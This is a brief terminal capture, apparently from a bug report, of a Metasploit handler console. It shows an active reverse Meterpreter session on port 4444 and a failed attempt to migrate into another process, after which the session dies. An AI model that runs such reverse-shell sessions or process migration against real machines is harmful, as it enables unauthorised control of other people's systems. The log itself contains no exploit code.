 msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information  Connection
--  ----  ----                   -----------  ----------
6         meterpreter x64/linux               66.98.119.8:4444 -> 219.79.18.113:55432 (219.79.18.113)
msf5 exploit(multi/handler) > sessions 6
[*] Starting interaction with 6...
meterpreter > migrate  7503
[-] Stdapi extension must be loaded.
meterpreter >
[*] 219.79.18.113 - Meterpreter session 6 closed.  Reason: Died